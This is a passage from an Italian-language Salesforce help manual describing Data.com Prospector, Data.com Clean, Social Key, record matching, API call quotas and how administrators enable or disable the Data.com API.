

VEDERE ANCHE:

[Implementazione di Social Key](#page-1792-1) [Visualizzazione della cronologia dei processi di Pulitura Data.com \(solo Pulitura Data.com\)](#page-1759-0)

## <span id="page-1797-0"></span>Visualizzazione delle percentuali di aggiornamento di Data.com Social Key

Le metriche e l'analisi di Data.com Social Key indicano in che modo i referenti e i lead dell'organizzazione sono stati aggiornati con dati sociali. È quindi importante controllare regolarmente le percentuali di aggiornamento.

Importante: a partire dal rilascio Spring '16, Data.com Social Key e l'API di corrispondenza dei profili sociali Data.com non saranno più disponibili. A quel momento, i puntatori dei profili sociali come quelli di LinkedIn® non saranno più aggiunti ai record puliti con Data.com e non sarà più possibile usare l'API di corrispondenza dei profili sociali Data.com per cercare i puntatori nei profili sociali.

Le percentuali di aggiornamento di Social Key sono organizzate sia per tipo di record (per vedere quanti referenti e lead dell'organizzazione sono stati aggiornati con puntatori sociali), sia per puntatore sociale (per vedere quali erano i puntatori sociali più spesso disponibili).

- **1.** Da Imposta, immettere *Metriche & analitiche* nella casella Ricerca veloce, quindi selezionare **Metriche & analitiche**.
- 2. Per vedere quando è stato effettuato l'ultimo calcolo, controllare il campo Ultimo calcolo sopra la tabella.
	- Nota: I dati delle tabelle sono calcolati ogni giorno, ma mentre l'ora viene memorizzata, la data è calcolata in base al fuso orario GMT; quindi, a seconda della variazione dell'ora, la data visualizzata può essere diversa dalla data indicata al momento dei calcoli. Inoltre, poiché questi dati vengono calcolati una volta al giorno, possono essere leggermente diversi rispetto ai dati contenuti nei cruscotti digitali e nei rapporti Data.com.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le percentuali di aggiornamento di Social Key:

- **•** "Personalizza applicazione"
- **3.** Le informazioni sugli aggiornamenti sono visualizzate nella sezione Percentuali di aggiornamento di Social Key.

I dati rappresentano i record aggiornati da quando l'organizzazione ha iniziato a utilizzare Social Key. Ecco le definizioni delle colonne della tabella.



#### **Tabella 4: Record aggiornati**

#### **Tabella 5: Puntatori sociali aggiornati**



#### **Tabella 6: Percentuale di aggiornamento dei puntatori sociali (per social network)**



VEDERE ANCHE:

[Visualizzazione delle percentuali di corrispondenza dei record in Pulitura Data.com \(solo Pulitura Data.com\)](#page-1768-0)

## Concetti chiave sui prodotti Data.com per gli amministratori

## Suite di prodotti Data.com

Data.com offre una suite di prodotti che consentono di mantenere la soluzione CRM aggiornata e organizzata in modo tale che il proprio team dedichi meno tempo all'immissione e all'aggiornamento dei dati e più tempo alla crescita dell'azienda. È inoltre possibile sfruttare le preziose informazioni disponibili in D&B e in milioni di referenti trovati in crowdsourcing per ottenere i dati necessari alla propria attività.

La versione gratuita di Data.com è disponibile per tutte le organizzazioni Salesforce e include le funzionalità riportate di seguito.

- **•** Per le organizzazioni che utilizzano la versione Professional Edition o superiore, gli amministratori possono utilizzare strumenti di gestione dei duplicati per stabilire se e quando gli utenti sono autorizzati a creare record duplicati all'interno di Salesforce. Gli amministratori possono personalizzare la logica utilizzata per identificare i duplicati e creare rapporti sui duplicati che gli utenti sono autorizzati a salvare.
- **•** Tutti gli utenti possono effettuare ricerche nell'intero database di account e referenti di Data.com. Tuttavia, gli utenti della versione gratuita non possono visualizzare le informazioni relative a telefono ed email per i referenti, visualizzare le schede account o i dati D&B nei record degli account, aggiungere record a Salesforce né eseguire la pulitura dei record. Per usufruire al meglio dei dati offerti da Data.com, l'organizzazione deve acquistare le licenze Data.com e configurare la funzionalità.

La suite di prodotti Data.com include Data.com Prospector e Pulitura Data.com nonché le seguenti funzioni correlate a Data.com: [Social Key](#page-1242-0), [Rapporti e cruscotti digitali](#page-1237-0) e [Data Assessments.](#page-1233-0)

a Data.com Premium Prospector e Data.com Premium Clean.

# Nota: per le organizzazioni che utilizzano la versione Performance Edition, gli utenti ricevono automaticamente Data.com Corporate Prospector e Data.com Corporate Clean. Con un supplemento di prezzo, gli utenti possono eseguire l'aggiornamento

## IN QUESTA SEZIONE: [Data.com Prospector](#page-1240-0)

Utilizzare Data.com Prospector per cercare utili informazioni sulle società in D&B e tra milioni di referenti trovati in crowdsourcing e trovare i record necessari alla propria attività. Aggiungere questi record a Salesforce come nuovi account, referenti e lead oppure esportarli per l'uso in altre applicazioni. È un ottimo modo per trovare i dati necessari a pianificare i territori di vendita, segmentare le campagne, trovare nuovi account con cui entrare in contatto ed espandere la propria rete di vendita.

#### [Pulitura Data.com](#page-1241-0)

Pulitura Data.com offre diversi modi per mantenere aggiornati i record di Salesforce CRM, sfruttando le informazioni societarie D&B e milioni di referenti trovati in crowdsourcing. Sono disponibili due versioni del prodotto Pulitura Data.com: Corporate Clean e Premium Clean. Differiscono in base ai campi D&B che sono disponibili durante la pulitura di record di account o lead.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**
### [Data.com Social Key](#page-1242-0)

Data.com Social Key funziona con Account e referenti sociali e con Pulitura Data.com per facilitare la conoscenza di referenti e lead in Salesforce o nei siti di social network. Per utilizzare Social Key, l'organizzazione deve avere abilitato Pulitura Data.com.

#### VEDERE ANCHE:

[Pulitura Data.com](#page-1241-0) [Ottenere nuovi account, referenti e lead di Salesforce da Data.com](#page-1160-0) [Come posso capire quale prodotto Data.com utilizza la mia organizzazione?](#page-1806-0) [Quale prodotto deve usare la mia organizzazione per pulire i record account, referente e lead?](#page-1808-0) <http://www.salesforce.com/crm/data-editions-pricing/>

## Data.com Prospector

Utilizzare Data.com Prospector per cercare utili informazioni sulle società in D&B e tra milioni di referenti trovati in crowdsourcing e trovare i record necessari alla propria attività. Aggiungere questi record a Salesforce come nuovi account, referenti e lead oppure esportarli per l'uso in altre applicazioni. È un ottimo modo per trovare i dati necessari a pianificare i territori di vendita, segmentare le campagne, trovare nuovi account con cui entrare in contatto ed espandere la propria rete di vendita.

Tutti gli utenti Salesforce possono cercare account e referenti in Data.com. Gli utenti con licenza Data.com Prospector possono:

- **•** Aggiungere account e referenti a Salesforce e aggiungere referenti come lead.
- **•** Aggiungere referenti per un account direttamente dal record dell'account.
- **•** Esportare account e referenti da Data.com
- **•** Pulire manualmente i record di account, referenti e lead di Salesforce indipendentemente dal fatto che siano stati aggiunti da Data.com.
- **•** Ottenere approfondimenti dati di valore relativi alle attività, alla situazione finanziaria, alla posizione competitiva e al settore degli account.
- **•** La struttura gerarchica delle società consente di visualizzare relazioni di tipo controllante-controllato e informazioni sugli account, come reddito annuo, proprietà e numero di dipendenti (disponibile per gli utenti Data.com Premium Prospector come funzionalità beta).

Sono disponibili due versioni di Data.com Prospector: Corporate Prospector e Premium Prospector. Differiscono in base ai campi Dunn & Bradstreet che sono stati inclusi durante l'aggiunta o la pulitura manuale di record di account o lead. Gli utenti Premium Prospector inoltre possono accedere alla pagina Gerarchia società.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

È possibile che le organizzazioni che hanno acquistato Data.com prima del 16 dicembre 2011 stiano utilizzando una versione precedente del prodotto con un insieme limitato di campi. Ritireremo questa versione con il rilascio Summer '14. Per informazioni sull'aggiornamento a Data.com Prospector, rivolgersi al proprio responsabile account Salesforce. Se non diversamente indicato, la Guida Salesforce fa riferimento al prodotto Data.com Prospector.

## Pulitura Data.com

Pulitura Data.com offre diversi modi per mantenere aggiornati i record di Salesforce CRM, sfruttando le informazioni societarie D&B e milioni di referenti trovati in crowdsourcing. Sono disponibili due versioni del prodotto Pulitura Data.com: Corporate Clean e Premium Clean. Differiscono in base ai campi D&B che sono disponibili durante la pulitura di record di account o lead.

La pulitura mette a confronto i record di account, referenti e lead di Salesforce con i record di Data.com e crea un collegamento tra il record Salesforce e il record corrispondente in Data.com. La pulitura inoltre fornisce [informazioni sullo stato di pulitura per gli account, i referenti e i lead di](#page-1215-0) [Salesforce](#page-1215-0) a pagina 1210.

Gli utenti con licenza Pulitura possono:

- **•** Confrontare manualmente i singoli record Salesforce affiancati con i record Data.com corrispondenti e aggiornare i record Salesforce campo per campo.
- **•** Selezionare record di account, referenti e lead da un elenco e pulirli tutti contemporaneamente.
- **•** Aggiornare manualmente i record Società D&B collegati ad account (solo Premium Clean).

L'organizzazione può inoltre:

- **•** Configurare ed eseguire processi di pulitura automatici per contrassegnare le differenze di valore nei record Salesforce, compilare i campi vuoti, sovrascrivere i valori dei campi.
- **•** Utilizzare l'[API di corrispondenza Data.com](https://developer.salesforce.com/docs/atlas.en-us.datadotcom_api_dev_guide.meta/datadotcom_api_dev_guide/intro_understanding.htm) per creare una soluzione personalizzata per attività aziendali specifiche come pulire i lead man mano che vengono creati e pulire gli oggetti personalizzati.

Gli account personali non sono supportati in Pulitura Data.com.

Sono disponibili due versioni di Pulitura Data.com: Corporate Clean e Premium Clean. Differiscono in base ai campi D&B disponibili durante la pulitura di record di account o lead, sia manuale che tramite processi automatici.



## **Z** Nota:

- **•** Le licenze Prospector o Clean Corporate non possono essere acquistate dalle organizzazioni che sono già in possesso delle licenze Prospector o Clean Premium. Se si desidera acquistare licenze Corporate, sarà necessario convertire le licenze Premium.
- **•** Le licenze Prospector o Clean Premium non possono essere acquistate dalle organizzazioni che sono già in possesso delle licenze Prospector o Clean Corporate. Se si desidera acquistare licenze Premium, sarà necessario convertire le licenze Corporate.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

• Pulitura Data.com deve essere acquistato in rapporto di 1:1 con le licenze Sales Cloud e Service Cloud.

#### VEDERE ANCHE:

[Domande frequenti sull'uso di Data.com](#page-1204-0) [Pulitura manuale di record con Pulitura Data.com](#page-1210-0) [Pulitura di un elenco di record Salesforce con Pulitura Data.com](#page-1211-0) [Implementazione di Pulitura Data.com](#page-1746-0) [Verifica dell'abilitazione di Pulitura Data.com](#page-1747-0) [Analisi della qualità dei dati con Data.com Data Assessments](#page-1233-0) [Data.com Social Key](#page-1242-0)

## Data.com Social Key

Data.com Social Key funziona con Account e referenti sociali e con Pulitura Data.com per facilitare la conoscenza di referenti e lead in Salesforce o nei siti di social network. Per utilizzare Social Key, l'organizzazione deve avere abilitato Pulitura Data.com.

 $\Omega$ Importante: a partire dal rilascio Spring '16, Data.com Social Key e l'API di corrispondenza dei profili sociali Data.com non saranno più disponibili. A quel momento, i puntatori dei profili sociali come quelli di LinkedIn® non saranno più aggiunti ai record puliti con Data.com e non sarà più possibile usare l'API di corrispondenza dei profili sociali Data.com per cercare i puntatori nei profili sociali.

Quando si eseguono processi di pulitura o si puliscono record da un elenco, Social Key trova e associa puntatori sociali per i referenti e i lead. Al momento, Social Key fornisce puntatori sociali per LinkedIn®, Twitter® e Facebook® per referenti e lead solo negli Stati Uniti. I social network da utilizzare vengono selezionati dall'amministratore.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Gli utenti accedono a un social network dalla pagina dei dettagli di un referente o di un lead e visualizzano il profilo associato dalla visualizzazione Account e referenti sociali o nel sito del social network. Non è necessario eseguire ricerche manuali.

Nota: a seconda delle impostazioni di privacy di referenti e lead, nonché delle autorizzazioni impostate dai loro amici o collegamenti e delle condizioni di utilizzo del sito, potrebbe non essere possibile visualizzare tutte le informazioni che sarebbero visualizzabili se si accedesse direttamente agli account dei social network.

Per poter utilizzare Social Key, Pulitura Data.com deve essere abilitato.

#### VEDERE ANCHE:

[Implementazione di Social Key](#page-1792-0) [Pulitura Data.com](#page-1241-0)

## Come funziona la corrispondenza fra record di Salesforce e di Data.com?

Se si puliscono i dati dei propri account, referenti e lead di Salesforce con Data.com, è importante capire come avvengono il confronto e la corrispondenza fra i record di Salesforce e quelli di Data.com.

Suggerimento: Per informazioni dettagliate sul funzionamento del servizio di individuazione delle corrispondenze Data.com, inclusa una panoramica grafica ed esempi esaustivi, vedere il nostro white paper, [Data.com Record Matching in Salesforce.](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf)

Ecco una demo: [Understanding Matching Rules](http://salesforce.vidyard.com/watch/PdYJPLbTqiI-kCXlWrr32w)

Vi sono due modi per confrontare e stabilire corrispondenze fra i record di Salesforce e di Data.com.

- **•** Manualmente, quando un utente fa clic su **Pulitura** su un singolo record account, referente o lead.
- **•** Mediante processi di pulitura, che tentano automaticamente di trovare corrispondenze per tutti i record account, referente o lead.

I processi di pulitura automatici sono disponibili solo per le organizzazioni che acquistano Pulitura Data.com. La pulitura manuale è una funzione disponibile per tutti gli utenti dotati di licenza Data.com Prospector.

La prima volta che viene pulito un record di Salesforce (manualmente o con un processo automatico), il servizio di individuazione delle corrispondenze cerca record simili in Data.com. Il motore esamina i valori dei campi dei singoli record e cerca informazioni identiche o simili in quantità sufficiente per indicare che i due record rappresentano la stessa entità (cioè lo stesso account, referente o

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

lead). Se Data.com trova una corrispondenza, i due record vengono collegati da un valore numerico nel campo Chiave Data.com. Per i record di referenti e lead, ogni volta che il record Salesforce viene pulito, per abbinare il record viene usato il servizio di individuazione delle corrispondenze. Per i record account, ogni volta che il record Salesforce viene pulito, per abbinare (o cercare) il record viene usato il campo D-U-N-S Number. Se il campo D-U-N-S Number è vuoto, per trovare una corrispondenza viene usato il servizio di individuazione delle corrispondenze. Se il record di Salesforce subisce una modifica sostanziale, alla successiva pulitura il servizio di individuazione delle corrispondenze potrebbe cercare una corrispondenza migliore con altri record di Data.com.

## Nota:

- **•** Se si preferisce riabbinare i record account con il servizio di individuazione delle corrispondenze, indipendentemente dalla presenza di un D-U-N-S Number, rivolgersi all'assistenza clienti di Salesforce. In questo modo, tuttavia, è possibile che alcuni record account abbiano uno stato di Pulitura Data.com Non trovato.
- Se la mappatura del campo D-U-N-S Number è stata saltata o eseguita nuovamente, oppure se l'organizzazione ha acquistato Data.com prima del 16 dicembre 2011, per riabbinare i record account viene utilizzato automaticamente il servizio di individuazione delle corrispondenze.

Per referenti e lead, i campi importanti sono:

- **•** Nome
- **•** Email

L'ideale sarebbe un indirizzo email diretto anziché un indirizzo di gruppo del tipo info@org.com. (Valori Email identici determinano quasi sempre una corrispondenza, a meno che altri valori del record non siano in conflitto). **Nota:** Data.com non memorizza indirizzi email personali che possono costituire informazioni di contatto personali, come quelli di Gmail o Yahoo.

- **•** Nome account per i referenti; Società per i lead.
- **•** Qualifica
- **•** Telefono

Per gli account, i campi importanti sono:

- **•** Nome account
	- **–** Assicurarsi che il nome account non contenga elementi non correlati, come numeri (1002), caratteri speciali (!#@#) o parole non correlate. (Questi simboli sono ammessi se fanno parte del nome dell'azienda.)
	- **–** Cercare di evitare l'utilizzo di nomi di paesi e province come valori a meno che non facciano parte del nome dell'azienda.
	- **–** Se il nome account contiene più di una parola, ad esempio *DSGI Business (PC World Business)* provarle entrambe.
	- **–** Se un nome account è anche un sito Web (ad esempio *salesforce.com*), provare a omettere il sottodominio (*.com* e analoghi).
- **•** Indirizzo di fatturazione
	- **–** Utilizzare un indirizzo completo, se possibile.
	- **–** Cercare di specificare un valore nel campo Paese. Le percentuali di corrispondenza risulteranno ottimizzate.
	- **–** Cercare di specificare un valore nel campo Provincia o Codice postale.
	- **–** Se si conosce il nome della via dell'account ma non il numero civico, usare soltanto il nome della via. Un nome della via senza un numero civico è preferibile all'assenza di valore.
- **•** Sito Web
- **•** Telefono

## Come vengono definiti i limiti API per Data.com?

I limiti delle chiamate Data.com sono calcolati sulla base del numero e del tipo di licenze Data.com acquistate. Le informazioni elencate sono di sola lettura. Utilizzare queste informazioni per tenere traccia dell'utilizzo di chiamate API Data.com.

Le quote di chiamate sono stabilite a livello dell'organizzazione Salesforce.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Ecco come calcolare la propria quota: 1000 x (*numero di licenze*)=(*Quota chiamate API*).

La quota di chiamate per l'API di corrispondenza si basa sul numero di licenze Pulitura Data.com di cui si dispone. La quota di chiamate per l'API di ricerca si basa sul numero di licenze Data.com Prospector di cui si dispone.

## Abilitazione e disabilitazione della funzionalità API Data.com

La funzionalità API Data.com è abilitata per impostazione predefinita. Per disabilitare o abilitare la funzionalità API Data.com, selezionare o deselezionare la casella di controllo Abilita API Data.com.

Per disabilitare le API Data.com, eseguire questa procedura.

- **1.** Da Imposta, immettere *Amministrazione Data.com* nella casella Ricerca veloce, quindi selezionare **Preferenze API**.
- **2.** Per disabilitare l'accesso, deselezionare la casella di controllo **Consenti accesso API Data.com.**
- **3.** Per applicare e salvare le modifiche, fare clic su **Salva.**

Per abilitare le API Data.com, eseguire questa procedura.

- **1.** Da Imposta, immettere *Amministrazione Data.com* nella casella Ricerca veloce, quindi selezionare **Preferenze API**.
- **2.** Per abilitare l'accesso, selezionare la casella di controllo **Consenti accesso API Data.com.**
- **3.** Selezionare la casella di controllo **"Ho letto e accetto le condizioni esposte sopra."** e fare clic su **Conferma**.

#### **Avvertenze legali**:

L'API Data.com consente di personalizzare, creare e integrare le funzionalità di pulitura e di ricerca di clienti potenziali di Data.com, a seconda dei casi, nei processi e nei flussi di lavoro aziendali. Ora che gli amministratori godono di maggiore elasticità e discrezione nell'elaborazione e nella pulitura dei dati dei clienti grazie a queste funzionalità, è importante ricordare che, come indicato nella documentazione dell'accordo quadro di sottoscrizione in vigore in relazione alle funzionalità di pulitura e ricerca di clienti potenziali di Data.com e come descritto anche nella documentazione relativa alla sicurezza, alla privacy e all'architettura di Data.com accessibile tramite help.salesforce.com, i campi Dati clienti che si decide di elaborare e/o pulire possono essere trasferiti all'infrastruttura Data.com per motivi di interoperabilità. Se questa maggiore elasticità crea ulteriori problemi di riservatezza o tutela dei dati per l'organizzazione, si consiglia di limitare il tipo di campi dati dei clienti da elaborare e pulire oppure di escludere l'accesso all'API Data.com deselezionando la casella di controllo "Consenti accesso API".

**4.** Fare clic su **Salva** per abilitare l'accesso API Data.com.

## Domande frequenti sull'amministrazione di Data.com

Di seguito sono riportate le risposte ad alcune domande poste di frequente sull'amministrazione di Data.com.

IN QUESTA SEZIONE:

[Come posso capire quale prodotto Data.com utilizza la mia organizzazione?](#page-1806-0)

[Quali campi di Salesforce sono influenzati da Pulitura Data.com?](#page-1214-0)

[Quale prodotto deve usare la mia organizzazione per pulire i record account, referente e lead?](#page-1808-0)

